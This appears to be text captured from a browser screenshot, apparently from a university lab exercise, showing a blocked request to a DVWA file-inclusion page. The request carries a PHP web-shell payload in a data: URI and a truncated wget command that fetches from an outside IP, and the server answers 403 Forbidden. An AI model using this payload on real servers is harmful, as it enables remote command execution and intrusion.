 403 Forbidden
proxy-waf.com.ec/dvwa/vulnerabilities/fi/?page=data:,<?php system($_GET['cmd']);?>&cmd=wget http://192.16
Más visitados Comenzar a usar Firefox UOC UOC (Universitat Ober... Z Inicio de sesión en el c... Nueva pestaña
Forbidden
You don't have permission to access /dvwa/vulnerabilities/fi/ on this server.